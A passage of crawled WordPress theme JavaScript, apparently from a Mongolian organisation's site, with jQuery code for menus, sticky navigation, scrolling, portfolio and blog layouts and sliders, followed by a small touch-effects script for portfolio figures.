				MegaMenuChildContainerWidth = $(this).width();

				if( (ParentLeftPosition + MegaMenuChildContainerWidth) > containerWidth ){
					var marginFromLeft = ( ParentLeftPosition + MegaMenuChildContainerWidth ) - screenWidth;
					var marginLeftFromContainer = containerMinuScreen + marginFromLeft + $px;

					if( MegaMenuChildContainerWidth > containerWidth ){
						var MegaMinuContainer	= ( (MegaMenuChildContainerWidth - containerWidth)/2 ) + 10;
						var marginLeftFromContainerVal = marginLeftFromContainer - MegaMinuContainer;
						marginLeftFromContainerVal = "-"+marginLeftFromContainerVal+"px";
						$(this).css('left',marginLeftFromContainerVal);
					} else {
						marginLeftFromContainer = "-"+marginLeftFromContainer+"px";
						$(this).css('left',marginLeftFromContainer);
					}
				}

			});
		}
	}
	
	//Sticky Navigation
	if(  mytheme_urls.stickynav === "enable"  && currentWidth > 767){
		$("#menu-container").sticky({ topSpacing: 0 });
	}
	//Sticky Navigation End
	
	//Mobile Menu
	$("#dt-menu-toggle").click(function( event ){
		event.preventDefault();
		$menu = $("nav#main-menu").find("ul.menu:first");
		$menu.slideToggle(function(){
			$menu.css('overflow' , 'visible');
			$menu.toggleClass('menu-toggle-open');
		});
	});

	$(".dt-menu-expand").click(function(){
		if( $(this).hasClass("dt-mean-clicked") ){
			$(this).text("+");
			if( $(this).prev('ul').length ) {
				$(this).prev('ul').slideUp(300);
			} else {
				$(this).prev('.megamenu-child-container').find('ul:first').slideUp(300);
			}
		} else {
			$(this).text("-");
			if( $(this).prev('ul').length ) {
				$(this).prev('ul').slideDown(300);
			} else{
				$(this).prev('.megamenu-child-container').find('ul:first').slideDown(300);
			}
		}
		
		$(this).toggleClass("dt-mean-clicked");
		return false;
	});
//Menu End

//Nice Scroll
	var isMacLike = navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i)?true:false;
	if( mytheme_urls.scroll === "enable" && !isMacLike ) {
		jQuery("html").niceScroll({zindex:99999,cursorborder:"1px solid #424242"});
	}
//Nice Scroll End

//Go To Top
	$(window).scroll(function() {
		
		if ($(this).scrollTop() > 220) {
			$('.back-to-top').fadeIn(500);
		} else {
			$('.back-to-top').fadeOut(500);
		}
	});

	$('.back-to-top').click(function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop: 0}, 500);
		return false;
	});
//Go To Top	end

//Blog Template
	if( $(".apply-isotope").length ) {
		$(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { gutterWidth: 20} });
	}

//Gallery Post Slider
    if( ($("ul.entry-gallery-post-slider").length) && ( $("ul.entry-gallery-post-slider li").length > 1 ) ){
	  	$("ul.entry-gallery-post-slider").bxSlider({auto:false, video:true, useCSS:false, pager:'', autoHover:true, adaptiveHeight:true});
    }	

//Gallery Template
	if (Modernizr.touch) {
		$(".close-overlay").removeClass("hidden");

		$(".dt-gallery").click(function(e){
			e.preventDefault();
			e.stopPropagation();

			if (!$(this).hasClass("hover")) {
				$(this).addClass("hover");
            }
    	});

    	$(".close-overlay").click(function(e){
    		e.preventDefault();
    		e.stopPropagation();

	    	if ($(this).closest(".portfolio").hasClass("hover")) {
    			$(this).closest(".portfolio").removeClass("hover");
	        }
    	});
	} else {
		$(".dt-gallery").mouseenter(function(){
			 $(this).addClass("hover");
		}).mouseleave(function(){
			 $(this).removeClass("hover");
		});
	}

$("a[data-gal^='prettyPhoto']").prettyPhoto({hook:'data-gal',animation_speed:'normal',theme:'light_square',slideshow:3000, autoplay_slideshow: false,social_tools: false,deeplinking:false});		

// Gallery Slider
	if( $(".portfolio-slider").find("li").length > 1 ) {
		$(".portfolio-slider").bxSlider({ 
			auto:false,
			video:true,
			useCSS:false,
			pager:'true',
			autoHover:true, adaptiveHeight:true,
		});
	}

// Related Gallery Slider
	if( $(".dt-sc-gallery-carousel").find("li").length > 3 ) {
		$(".dt-sc-gallery-carousel").carouFredSel({
			responsive: true,
			auto: false,
			width: '100%',
			height: 'variable',
			prev: '.dt-gallery-prev',
			next: '.dt-gallery-next',
			height: 'auto',
			scroll: 1,
			items: { width:340, height: 'variable', visible: { min: 1, max:3 } }
		});
	}	

//Gallery Template

//FitVids
 	$("div.dt-video-wrap").fitVids();
 	$('.wp-video').css('width', '100%');
 	$('.wp-video-shortcode').css('width', '100%');
 	$('.wp-video-shortcode').css('height', '100%');

//Smart Resize Start
	$(window).smartresize(function(){
		
		megaMenu();
		
		//Mobile Menu
		currentWidth = window.innerWidth || document.documentElement.clientWidth;
		
		//Blog Template
		if( $(".apply-isotope").length ) {
			$(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { gutterWidth: 20} });
		}

		//Gallery Template
		if( $('.dt-sc-portfolio-container').length ) {
			$width = $('.dt-sc-portfolio-container').hasClass("no-space") ? 0 : 20;
			$('.dt-sc-portfolio-container').css({overflow:'hidden'}).isotope({itemSelector : '.column',masonry: { gutterWidth: $width } });
		}
		
		
	});
//Smart Resize End

// Window Load Start
	$(window).load(function() {

		//Blog Template
		if( $(".apply-isotope").length ) {
			$(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { gutterWidth: 20} });
		}
		//Blog Template End

		//Portfolio Template
			//Isotope
			var $container = $('.dt-sc-portfolio-container');
			if( $container.length) {
				$width = $container.hasClass("no-space") ? 0 : 20;
				$container.isotope({
					filter: '*',
					masonry: { gutterWidth: $width },
					animationOptions: { duration: 750, easing: 'linear', queue: false  }
				});
			}//Isotope End

			if($("div.dt-sc-sorting-container").length){
				$("div.dt-sc-sorting-container a").click(function(){
					$("div.dt-sc-sorting-container a").removeClass("active-sort");
					var $width = $container.hasClass("no-space") ? 0 : 20;
					var selector = $(this).attr('data-filter');
					$(this).addClass("active-sort");

					$('.dt-sc-portfolio-container').isotope({
						filter: selector,
						masonry: { gutterWidth: $width },
						animationOptions: { duration:750, easing: 'linear',  queue: false }
					});
					return false;
				});
			}
		//Portfolio Template End	
	});
// Window Load End
});

--- FILE ---
content_type: text/javascript
request_url: https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/toucheffects.js?ver=6.5.7
body_size: 833
content:
/** Used Only For Touch Devices **/
( function( window ) {
	
	// for touch devices: add class cs-hover to the figures when touching the items
	if( Modernizr.touch ) {

		// classie.js https://github.com/desandro/classie/blob/master/classie.js
		// class helper functions from bonzo https://github.com/ded/bonzo

		function classReg( className ) {
			return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
		}

		// classList support for class management
		// altho to be fair, the api sucks because it won't accept multiple classes at once
		var hasClass, addClass, removeClass;

		if ( 'classList' in document.documentElement ) {
			hasClass = function( elem, c ) {
				return elem.classList.contains( c );
			};
			addClass = function( elem, c ) {
				elem.classList.add( c );
			};
			removeClass = function( elem, c ) {
				elem.classList.remove( c );
			};
		}
		else {
			hasClass = function( elem, c ) {
				return classReg( c ).test( elem.className );
			};
			addClass = function( elem, c ) {
				if ( !hasClass( elem, c ) ) {
						elem.className = elem.className + ' ' + c;
				}
			};
			removeClass = function( elem, c ) {
				elem.className = elem.className.replace( classReg( c ), ' ' );
			};
		}

		function toggleClass( elem, c ) {
			var fn = hasClass( elem, c ) ? removeClass : addClass;
			fn( elem, c );
		}

		var classie = {
			// full names
			hasClass: hasClass,
			addClass: addClass,
			removeClass: removeClass,
			toggleClass: toggleClass,
			// short names
			has: hasClass,
			add: addClass,
			remove: removeClass,
			toggle: toggleClass
		};

		// transport
		if ( typeof define === 'function' && define.amd ) {
			// AMD
			define( classie );
		} else {
			// browser global
			window.classie = classie;
		}

		[].slice.call( document.querySelectorAll( '.portfolio > figure' ) ).forEach( function( el, i ) {
			el.querySelector( 'figcaption a' ).addEventListener( 'touchstart', function(e) {
				e.stopPropagation();
			}, false );
			el.addEventListener( 'touchstart', function(e) {
				classie.toggle( this, 'cs-hover' );
			}, false );
		} );

	}

})( window );